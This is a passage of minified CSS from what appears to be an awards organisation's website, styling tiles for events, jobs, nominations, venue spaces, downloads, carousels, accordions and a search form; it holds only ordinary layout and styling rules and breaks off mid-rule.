.tile__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--connectdirectory .tile__content__top{min-height:8em}.tile--connectdirectory .tile__tag{pointer-events:none}.tile--connectdirectory .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;box-sizing:border-box;border-radius:var(--img-border-radius)}.tile--connectdirectory .tile__link:hover{border:1px solid var(--color-black)}.tile--connectdirectory .tile__link:focus-visible{outline:var(--outline-color) auto 2px;outline-offset:-2px!important;opacity:1}.tile--connectdirectory .tile__link+.tile__heading .linkline{margin-right:1.25em}.tile--connectdirectory .tile__link+.tile__heading::after{content:"\f062";font-family:var(--font-awesome);font-weight:300;font-style:normal;font-size:calc(var(--font-size-md) * .7);-webkit-transform:rotate(45deg) translate(-.95em,.65em);-ms-transform:rotate(45deg) translate(-.95em,.65em);transform:rotate(45deg) translate(-.95em,.65em);display:inline-block;width:0;opacity:.56;line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.tile--connectdirectory .tile__link:focus-visible+.tile__heading::after,.tile--connectdirectory .tile__link:hover+.tile__heading::after{opacity:1}.tile--connectdirectory .tile__link:focus-visible+.tile__heading .linkline,.tile--connectdirectory .tile__link:hover+.tile__heading .linkline{background-position:0 bottom}.tile--connectdirectory .tile__heading{position:relative;margin-bottom:0}.tile--connectdirectory .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--connectdirectory .tile__tags .tile__tag{padding:.5em .75em;margin-right:.25em;margin-bottom:.25em;border:none;background-color:var(--border-color);border-radius:var(--btn-border-radius);font-weight:var(--font-weight-regular)}.tile--connectdirectory .tile__tags+.tile__country{margin-top:.65em}.tile.tile--inmemoriam{background-color:var(--btn-secondary-color);border-radius:var(--img-border-radius);border:1px solid var(--color-white);overflow:hidden;padding:1em;display:block}.tile.tile--inmemoriam .tile__name{margin-bottom:.65em;padding-right:3rem}.tile.tile--inmemoriam .tile__bio{padding-right:3rem}@media only screen and (min-width:550px){.tile.tile--inmemoriam .tile__life{text-align:right}}.tile--download .tile__link{background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);padding:1em 1em 0;display:block;border:1px solid var(--color-white)}.tile--download .tile__link:focus-visible,.tile--download .tile__link:hover{border-color:var(--color-black)}.contentarea .wp-caption .tile--download .tile__link:focus-visible .wp-caption-text,.contentarea .wp-caption .tile--download .tile__link:hover .wp-caption-text,.tile--download .tile__link:focus-visible .contentarea .wp-caption .wp-caption-text,.tile--download .tile__link:focus-visible .o-50,.tile--download .tile__link:hover .contentarea .wp-caption .wp-caption-text,.tile--download .tile__link:hover .o-50{opacity:1}.tile--download .tile__link:focus-visible .tile__footer,.tile--download .tile__link:hover .tile__footer{border-color:var(--color-black)}.tile--download .tile__label{display:block;margin-bottom:.45em}.tile--download .tile__heading{margin-bottom:1em;min-height:4em}.tile--download .tile__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-top:1px solid rgba(0,0,0,.1);padding:.65em 0}.tile--download .tile__footer .tile__categories{margin-right:1em}.tile--nomination{position:relative;border-radius:20px;overflow:hidden;border:1px solid var(--border-color);height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--nomination .tile__heading{padding-right:.5em;margin-bottom:1em}.tile--nomination .nomination__meta{padding:.75rem 1.25rem;max-width:275px}.tile--nomination .nomination__meta+.nomination__body{border-top:1px solid var(--border-color)}.tile--nomination .nomination__body{position:relative;padding:35% 1.25rem 1.25rem;border-radius:20px;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tile--nomination .nomination__body::after{content:"";position:absolute;background-image:url(img/framework/bafta.grey.svg);background-size:contain;background-repeat:no-repeat;top:1rem;right:1rem;width:15%;max-width:50px;height:0;padding-top:20%}.tile--nomination .tile__tag{width:100%;background-color:var(--border-color);border:none;color:var(--color-grey);box-sizing:border-box;padding:.25em 1.15em}.tile--nomination .tile__tag:hover{background-color:var(--border-color);color:var(--color-grey)}.tile--nomination .nomination__body__bottom,.tile--nomination .nomination__body__top{max-width:275px}.tile--nomination .nomination__nominees{margin-top:1rem;margin-bottom:1rem;list-style:none}.tile--nomination .nomination__nominees li{margin-bottom:.15em}.tile--nomination .nomination__nominees li:last-child{margin-bottom:0}.tile--nomination.nomination--winner .nomination__body::after{background-image:url(img/framework/bafta.gold.svg)}.tile--nomination.nomination--nonbafta .nomination__body::after{width:9%;padding-top:9%;border-radius:50%;background:var(--border-color)}.tile--nomination.nomination--nonbafta.nomination--winner .nomination__body::after{background:var(--color-gold)}.tile--space{position:relative}.tile--space .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.tile--space .tile__link:focus-visible+.tile__header .tile__heading .linkline,.tile--space .tile__link:hover+.tile__header .tile__heading .linkline{background-position:0 bottom}.tile--space .tile__img .mediaimg__img--bg{padding-top:75%}.tile--space .tile__preheading{margin-bottom:.25em;display:block}.tile--space .tile__header{border-top:1px solid var(--border-color);padding:1.5em 0}@media only screen and (min-width:700px){.tile--space .tile__header{padding:2em 0 1em}}.tile--space .tile__header .tile__heading{margin-bottom:0}.col-lg-1-3 .tile--space .tile__header .tile__heading,.col-lg-1-4 .tile--space .tile__header .tile__heading,.owl-carousel .tile--space .tile__header .tile__heading{min-height:2.35em}@media only screen and (max-width:999px){.col-1 .tile--space .tile__header .tile__heading{min-height:2.5em}}.tile--space .tile__info{margin-top:1.5em}@media only screen and (max-width:1199px){.tile--space .tile__info .col{display:block;width:100%}.tile--space .tile__info .col .tile__list{margin-top:1.5em}}.tile--space .tile__info .tile__capacity{margin-bottom:1.5em}.tile--space .tile__info .tile__description{padding-right:1.5em;max-width:25em}.tile--space .tile__info .tile__list{list-style:none;margin-left:1.75em}@media only screen and (max-width:999px){.tile--space .tile__info .tile__list{margin-top:1.5em}}.col-lg-1-4 .tile--space .tile__info .tile__list,.owl-carousel .tile--space .tile__info .tile__list{margin-top:1.5em}.tile--space .tile__info .tile__list li{position:relative;margin-bottom:.55em;line-height:1em}.tile--space .tile__info .tile__list li:before{content:"\f00c";font-family:"Font Awesome 5 Pro";width:1em;height:1em;text-align:center;line-height:1em;position:absolute;left:0;margin-left:-1.75em;opacity:.66;border-radius:.25em}.tile--eventtype{position:relative}.tile--eventtype .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:1}.tile--eventtype .tile__link:focus-visible+.tile__header .tile__heading .linkline,.tile--eventtype .tile__link:hover+.tile__header .tile__heading .linkline{background-position:0 bottom}.tile--eventtype .tile__img .mediaimg__img--bg{padding-top:75%}.tile--eventtype .tile__heading{margin-top:1em}.tile--eventtype .tile__description{margin-top:1.25em;max-width:28em}.tile--date{border-top:1px solid var(--border-color);padding-right:10%;padding-top:calc(var(--grid-pad) * 2)}.tile--date .tile__datestamp{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:.35em .9em;border-radius:var(--btn-border-radius);background-color:var(--border-color);text-align:center;margin-bottom:2em;min-height:2.85em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tile--date .tile__datestamp .day,.tile--date .tile__datestamp .month{line-height:1}.tile--date .tile__datestamp .month{margin-top:.25em}.tile--date .tile__description{margin-top:.25em}.tile--event{position:relative;background-color:var(--color-white);color:var(--color-black);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%}.tile--event .event__inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.tile--event .event__media{position:relative}.tile--event .event__media .mediaimg .mediaimg__img--bg{padding-top:66.66%}.tile--event .event__media .event__status{position:absolute;top:1em;left:1em;background-color:var(--color-red);color:var(--color-white);border:none}.tile--event .event__media .event__membersonly{position:absolute;bottom:1em;left:1em;background-color:var(--color-black);color:var(--color-white);border:none}.tile--event .tile__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:0 1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--event .tile__content .tile__content__top{padding-top:1em}.tile--event .tile__content .tile__content__bottom{padding-bottom:1em}.tile--event .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.tile--event .tile__link:focus-visible+.tile__heading{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--event .tile__link:focus-visible+.tile__heading .linkline{background-position:0 bottom}.tile--event .tile__heading{padding-right:.65em;margin-bottom:0}.tile--event .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--event .tile__categories{margin-bottom:1.5em;padding-right:.5em}.tile--event .tile__categories a{position:relative;z-index:2}.tile--event .tile__categories .tile__tag{border-color:var(--color-black)}.tile--event .event_venue{margin-top:1.5em}.tile--event .event_venue .fa-location-dot{margin-right:.65em}.tile--event:focus .tile__heading .linkline,.tile--event:hover .tile__heading .linkline{background-position:0 bottom}.tile--videomodal{position:relative}.tile--videomodal .tile__linkwrap{display:block;cursor:pointer;position:relative;border-radius:var(--img-border-radius)}.tile--videomodal .tile__linkwrap::after{content:"";top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;width:0;height:0;border-top:1em solid transparent;border-bottom:1em solid transparent;border-left:1.5em solid var(--color-white);z-index:4}.tile--videomodal .tile__linkwrap:focus-visible::after,.tile--videomodal .tile__linkwrap:hover::after{border-left-color:var(--color-gold)}.tile--videomodal .tile__linkwrap .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:transparent;border:none;z-index:1}.tile--videomodal .tile__img{background-position:center;background-repeat:no-repeat;background-size:cover;padding-top:56.25%}.tile--job{background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);padding:1.65em 1em;display:block}.tile--job .tile__link:focus-visible .tile__heading{outline:var(--accent-color) auto 1px}.tile--job .tile__link:focus-visible .tile__heading .linkline{background-position:0 bottom}.tile--job:focus .tile__heading .linkline,.tile--job:hover .tile__heading .linkline{background-position:0 bottom}.tile--job .tile__heading{padding-right:.5em;margin-bottom:0}.tile--job .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--job .tile__meta{margin-bottom:.75em}.tile--job .tile__meta span{margin:0 .5em .5em 0;display:inline-block}.tile--job .tile__meta span:last-child{margin:0 0 .5em 0}.tile--job .tile__description{margin-top:1em}.tile--search .tile__link:focus,.tile--search .tile__link:hover{border:1px solid var(--color-black);border-radius:5px}.tile--search .tile__link:focus+.tile__content,.tile--search .tile__link:hover+.tile__content{border:1px solid var(--color-black)}.tile--search .tile__link:focus+.tile__content .tile__heading .linkline,.tile--search .tile__link:hover+.tile__content .tile__heading .linkline{background-position:0 bottom}.tile--search .tile__content{border:1px solid var(--border-color-black);border-radius:5px;padding:1em 2em 1em 1em}.tile--search .tile__content .tile__heading{font-size:var(--font-size-md);line-height:1.1;margin-bottom:.25em}.tile--search .tile__content .tile__tag{border:none;background-color:var(--border-color-black);border-radius:4px;margin-bottom:1.25rem;padding:.25em .5em}.tile--search .tile__content .tile__tag:hover{color:var(--color-black)}.tile--search .tile__content .tile__description,.tile--search .tile__content .tile__description *{font-weight:var(--font-weight-regular)}.tile--search .tile__content .tile__description * ol,.tile--search .tile__content .tile__description * ul,.tile--search .tile__content .tile__description ol,.tile--search .tile__content .tile__description ul{margin-left:1em}.inlinetaglist{margin:0 -.5rem}.inlinetaglist a{margin:0 .5rem}.tag--location{border-radius:20px;border:1px solid var(--font-color);padding:2px 1em}.paging--default{position:relative}@media only screen and (min-width:700px){.paging--default{border-bottom:solid 1px var(--border-color);border-top:solid 1px var(--border-color)}}.cky-consent-container .paging--default .paging__loadmore.cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__loadmore.cky-btn,.paging--default .cky-consent-container .paging__loadmore.cky-btn,.paging--default .cky-prefrence-btn-wrapper .paging__loadmore.cky-btn,.paging--default .paging__loadmore.btn{margin:0}.paging--default .paging__numbers{display:none}@media only screen and (min-width:700px){.paging--default .paging__numbers{display:block}}.paging--default .paging__numbers a,.paging--default .paging__numbers span{padding:1.5em;border:none;border-right:solid 1px var(--border-color);display:block;float:left;min-width:1.4em;text-align:center}.paging--default .paging__numbers .current{color:var(--color-grey)}.paging--default .paging__nextprev{text-align:center;padding:.5em}@media only screen and (min-width:700px){.paging--default .paging__nextprev{position:absolute;padding:0;right:0;top:50%;margin-top:-1.7em}}.cky-consent-container .paging--default .paging__nextprev .cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__nextprev .cky-btn,.paging--default .paging__nextprev .btn,.paging--default .paging__nextprev .cky-consent-container .cky-btn,.paging--default .paging__nextprev .cky-prefrence-btn-wrapper .cky-btn{margin:0}.cky-consent-container .paging--default .paging__nextprev .paging__link--next .cky-btn,.cky-prefrence-btn-wrapper .paging--default .paging__nextprev .paging__link--next .cky-btn,.paging--default .paging__nextprev .paging__link--next .btn,.paging--default .paging__nextprev .paging__link--next .cky-consent-container .cky-btn,.paging--default .paging__nextprev .paging__link--next .cky-prefrence-btn-wrapper .cky-btn{margin-left:.75em}.paging--ajax{text-align:center}.fancybox__toolbar{height:var(--fancybox-nav-size);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fancybox__toolbar .f-button{height:var(--fancybox-nav-size);width:var(--fancybox-nav-size)}.fancybox__toolbar .fancybox__infobarwrapper{opacity:.56}.fancybox__toolbar .fancybox__infobar{width:var(--fancybox-nav-size);text-align:center}.fancybox__toolbar .fancybox__infobar::before{content:"\e3aa";font-family:var(--font-awesome);font-weight:400;font-style:normal;font-variant:normal;display:block;text-rendering:auto;-webkit-font-smoothing:antialiased;line-height:1;opacity:1}.fancybox__slide{padding:1em!important}@media only screen and (min-width:1000px){.fancybox__slide{padding:1.5em var(--fancybox-nav-size) 1em!important}}.fancybox__slide .fancybox__content+.fancybox__caption{margin-bottom:1em;margin-top:.5em}.fancybox__slide .fancybox__content{position:relative;height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fancybox__slide .fancybox__content .mediaimg__credit{text-align:right;color:var(--color-white);padding:.5em .65em .5em .65em;position:absolute;right:0;bottom:0;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px)}.fancybox__slide .main--singlepartner,.fancybox__slide .main--singleperson{position:relative;padding:0}@media only screen and (min-width:550px){.fancybox__slide .main--singlepartner,.fancybox__slide .main--singleperson{max-width:80vw}}@media only screen and (min-width:1800px){.fancybox__slide .main--singlepartner .bd,.fancybox__slide .main--singlepartner .module--editorial-images .editorialimage--overlay .mediaimg__textcontent,.fancybox__slide .main--singleperson .bd,.fancybox__slide .main--singleperson .module--editorial-images .editorialimage--overlay .mediaimg__textcontent,.module--editorial-images .editorialimage--overlay .fancybox__slide .main--singlepartner .mediaimg__textcontent,.module--editorial-images .editorialimage--overlay .fancybox__slide .main--singleperson .mediaimg__textcontent{margin:0 var(--bd-margin);max-width:none}}.fancybox__slide .main--singlepartner .is-close-btn,.fancybox__slide .main--singleperson .is-close-btn{background-color:transparent;color:var(--color-black);position:absolute;top:1em!important;right:1em!important}.accordion{position:relative}.accordion .accordion__toggleall{position:absolute;top:calc(var(--carousel-nav-margin) * -1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);right:0}@media only screen and (min-width:700px){.accordion .accordion__toggleall{top:calc(var(--carousel-nav-margin) * -1)}}.accordion .accordion__toggleall .toggleall{border:none;border-radius:var(--img-border-radius);background-color:var(--btn-secondary-color);width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);text-align:center;color:var(--font-color)}.accordion .accordion__item{display:block;position:relative;border-top:1px solid var(--border-color)}.accordion .accordion__item .accordion__toggle{width:100%;border:none;background:0 0;text-align:left;margin:0;border-top:none;padding:1.75rem 0 1.75rem 4.25rem;position:relative;cursor:pointer;box-sizing:border-box}.accordion .accordion__item .accordion__toggle:focus,.accordion .accordion__item .accordion__toggle:hover{opacity:.56}.accordion .accordion__item .accordion__toggle.heading-sm{padding:2rem 0 2rem 4.25rem}@media only screen and (min-width:700px){.accordion .accordion__item .accordion__toggle.heading-sm{padding:2.75rem 0 2.75rem 4.25rem}}.accordion .accordion__item .accordion__toggle.heading-sm .accordion__count{margin-left:.85em;top:-.1em}.accordion .accordion__item .accordion__toggle .accordion__icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-radius:3px;left:0;background-color:var(--btn-secondary-color);width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;color:var(--font-color)}.accordion .accordion__item .accordion__toggle .accordion__icon::before{content:"\f107";font-family:var(--font-awesome);font-weight:300;font-style:normal;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;line-height:0;font-variant:normal;position:absolute;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.accordion .accordion__item .accordion__content{position:relative;display:none;height:0;overflow:hidden;opacity:0;-webkit-transform:translate(0,-1em);-ms-transform:translate(0,-1em);transform:translate(0,-1em);-webkit-transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,transform var(--transition-short) var(--ease-out);transition:opacity var(--transition-short) var(--ease-out) 0s,transform var(--transition-short) var(--ease-out),-webkit-transform var(--transition-short) var(--ease-out)}.accordion .accordion__item .accordion__content .inner{margin-top:0;margin-bottom:0;padding-bottom:2rem}.accordion .accordion__item .accordion__content .inner .accordion__btn{margin:1.5em 0 0 0}.accordion .accordion__item--open .accordion__toggle .accordion__icon::before{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion .accordion__item--open .accordion__content{-webkit-transition:opacity var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,transform var(--transition-short) var(--ease-out) 10ms;transition:opacity var(--transition-short) var(--ease-out) 10ms,transform var(--transition-short) var(--ease-out) 10ms,-webkit-transform var(--transition-short) var(--ease-out) 10ms;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block;height:auto;overflow:visible}.featuredposts .owl-carousel .owl-item,.row--carousel .owl-carousel .owl-item{list-style:none}.featuredposts .owl-carousel .owl-item .mediaimg__img,.row--carousel .owl-carousel .owl-item .mediaimg__img{font-size:0}.featuredposts .owl-carousel .owl-nav,.row--carousel .owl-carousel .owl-nav{height:var(--carousel-nav-icon)}.featuredposts .owl-carousel .owl-nav.disabled,.row--carousel .owl-carousel .owl-nav.disabled{display:none!important}.featuredposts .owl-carousel .owl-nav .owl-next,.featuredposts .owl-carousel .owl-nav .owl-prev,.row--carousel .owl-carousel .owl-nav .owl-next,.row--carousel .owl-carousel .owl-nav .owl-prev{position:relative;border-radius:0;width:var(--carousel-nav-icon);height:var(--carousel-nav-icon);background-color:var(--border-color);border-radius:var(--btn-border-radius)}.featuredposts .owl-carousel .owl-nav .owl-next i,.featuredposts .owl-carousel .owl-nav .owl-prev i,.row--carousel .owl-carousel .owl-nav .owl-next i,.row--carousel .owl-carousel .owl-nav .owl-prev i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featuredposts .owl-carousel .owl-nav .owl-next:focus,.featuredposts .owl-carousel .owl-nav .owl-prev:focus,.row--carousel .owl-carousel .owl-nav .owl-next:focus,.row--carousel .owl-carousel .owl-nav .owl-prev:focus{outline:0}.featuredposts .owl-carousel .owl-nav .owl-next.disabled,.featuredposts .owl-carousel .owl-nav .owl-prev.disabled,.row--carousel .owl-carousel .owl-nav .owl-next.disabled,.row--carousel .owl-carousel .owl-nav .owl-prev.disabled{opacity:.35}.featuredposts .owl-carousel .owl-nav .owl-prev,.row--carousel .owl-carousel .owl-nav .owl-prev{margin-right:.25em}.row--carousel{margin-bottom:0}.row--carousel .owl-carousel .col{width:100%;margin-bottom:0}.row--carousel .owl-carousel .owl-stage-outer{will-change:height;overflow:visible}.row--carousel .owl-carousel .owl-stage-outer .owl-stage{height:100%!important}.row--carousel .owl-carousel .owl-dots,.row--carousel .owl-carousel .owl-nav{position:absolute;top:calc(var(--carousel-nav-margin) * -1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);right:0;margin-right:var(--grid-pad)}.row--carousel .owl-carousel .owl-dots{top:calc(var(--carousel-nav-margin) * -.35)}.row--carousel .owl-carousel .owl-dots .owl-dot{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--carousel-dot-width);height:var(--carousel-dot-width);border:1px solid rgba(0,0,0,.7);margin-left:5px;border-radius:50%}.row--carousel .owl-carousel .owl-dots .owl-dot.active{background-color:var(--font-color);border-color:var(--font-color)}.row--carousel .owl-carousel[data-auto-height=disable] .owl-stage{position:relative}.space-gallery{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.space-gallery li{list-style:none}.space-gallery .space-gallery__item .space-gallery__item__img .mediaimg__img{padding-top:60%}.space-gallery .owl-dots{position:absolute;text-align:center;bottom:0;left:0;width:100%;padding:1em;box-sizing:border-box;z-index:10}.space-gallery .owl-dots .owl-dot{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:.65em;height:.65em;border:1px solid rgba(255,255,255,.3);margin:0 .25em;border-radius:50%}.space-gallery .owl-dots .owl-dot.active{background-color:var(--color-white);border-color:var(--color-white)}.jobs{overflow:visible}.jobs .jobs__related{position:relative;margin:2.5em 0 0;padding-top:1em;padding-bottom:1.5em;border-top:1px solid var(--border-color);overflow:hidden}.jobs .jobs__related .tile--link{border-top:1px solid var(--border-color);padding:1em 0}@media only screen and (min-width:700px){.jobs .jobs__related{margin:0 0 0 20%;height:100%;border-left:1px solid var(--border-color);border-top:none;padding-top:0;padding-left:calc(var(--grid-pad) * 2)}.jobs .jobs__related::before{content:"";position:absolute;top:0;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:100%;width:100%;display:block;z-index:0}}.events .events__header{margin-bottom:2em}.events .events__header .events__header__leader{max-width:25em}.events .events__header .events__header__count{margin-left:.85em}.events .tile__sizer{width:100%}@media only screen and (min-width:700px){.events .tile__sizer{width:50%}}@media only screen and (min-width:1000px){.events .tile__sizer{width:33.3%}}.events .filters .events__filter{margin:0 -.5em}.events .filters .events__filter .filter__option{position:relative;border-radius:2em;padding:.5em 1.25em;margin:0 .5em;background:var(--color-black-opacity);color:var(--btn-secondary-font-color);cursor:pointer}.events .filters .events__filter .filter__option.active,.events .filters .events__filter .filter__option:focus,.events .filters .events__filter .filter__option:hover{background:var(--color-black);color:var(--color-white)}.events .filters .filter__clearall{visibility:hidden}.events .filters .filter__clearall.show{visibility:visible}.events .events__list{overflow:visible!important}.partners--marquee{border-top:1px solid var(--border-color);width:100%;overflow:hidden}.partners--marquee .partners__header{--border-color:rgba(0, 0, 0, 0.1);border-bottom:1px solid var(--border-color);padding:1.2em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.color-white .partners--marquee .partners__header{--border-color:var(--border-color-white)}.partners--marquee .partners__header .partners__header__heading{margin-bottom:0;margin-right:10%}.partners--marquee .partners__header .partners__header__btn{margin:-1em 0;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.partners--marquee .partners__marquee{pointer-events:none;padding:2em 0}.partners--marquee .partners__marquee .marquee__tile{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.partners--marquee .partners__marquee .marquee__tile .marquee__tile__img{max-width:60%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background:0 0}.partners--marquee .partners__marquee .marquee__tile .marquee__tile__img .mediaimg__img{width:auto;max-height:120px;margin:0 auto;-webkit-filter:grayscale(1);filter:grayscale(1)}.color-white .partners--marquee .partners__marquee .marquee__tile .marquee__tile__img .mediaimg__img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.main--award.award--nominations>.module,.main--award.award--results>.module{margin-top:var(--spacing)!important}.main--award.award--nominations>.module.module--featured .featured__header,.main--award.award--results>.module.module--featured .featured__header{padding-top:0;border-top:none}.main--award .module--featured--awards .owl-nav{top:0!important;position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:1em}@media only screen and (min-width:550px){.main--award .module--featured--awards .owl-nav{position:absolute;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);top:calc(-2rem * 2)!important;margin-bottom:0}}@media only screen and (min-width:700px){.main--award .module--featured--awards .owl-nav{top:calc(-2.75rem * 2 + .25em)!important}}.main--award .module--featured--awards .accordion__item .accordion__count{margin-right:1em}.main--award .module--featured--awards .accordion__item .accordion__winner{display:inline-block;margin:0}@media only screen and (max-width:699px){.main--award .module--featured--awards .accordion__item .accordion__winner{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}}.main--award .module--featured--awards .accordion__item .accordion__content{position:relative;display:block;height:auto}.main--award .module--featured--awards .accordion__item .accordion__content .inner{position:absolute;width:100%}.main--award .module--featured--awards .accordion__item .accordion__content .inner .nomination__category,.main--award .module--featured--awards .accordion__item .accordion__content .inner .owl-nav{display:none}.main--award .module--featured--awards .accordion__item--open .accordion__content{overflow:visible}.main--award .module--featured--awards .accordion__item--open .accordion__content .inner{position:static}.main--award .module--featured--awards .accordion__item--open .accordion__content .inner .nomination__category,.main--award .module--featured--awards .accordion__item--open .accordion__content .inner .owl-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.single-programme .main .module:first-child{margin-top:var(--spacing)}.single-programme .pageheader+.subnav{margin-top:calc(var(--bd-margin-thin) * -2)}.searchform .searchform__input{position:relative}.searchform .searchform__input input{background:0 0;padding-left:3.5em;position:relative;z-index:1;color:var(--font-color);border:1px solid var(--border-color-black)}.module--bg .searchform .searchform__input input{background-color:var(--color-white);border:none}.searchform .searchform__input input:focus-visible{outline-offset:-1px!important}.searchform .searchform__input input::-webkit-input-placeholder{color:#000}.searchform .searchform__input input::-moz-placeholder{color:#000}.searchform .searchform__input 